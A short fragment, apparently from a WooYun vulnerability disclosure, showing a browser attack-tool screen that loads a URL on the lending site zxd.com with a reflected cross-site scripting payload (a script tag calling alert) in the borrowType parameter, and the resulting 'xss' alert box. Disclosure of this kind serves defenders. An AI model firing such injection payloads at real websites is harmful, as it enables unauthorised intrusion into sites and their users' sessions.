 访问最多 新手上路
T SQL XSS Encryption Encoding Other
Load URL http://www.zxd.com:80/tender/borrowList?borrowType=11'%22()%26%25<acx><ScRiPt%20>alert('xss')</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
在线贷® www.zxd.com 首页 我的账户 我要投资 我要借款 推广联盟
xss
确定
www.wooyun.org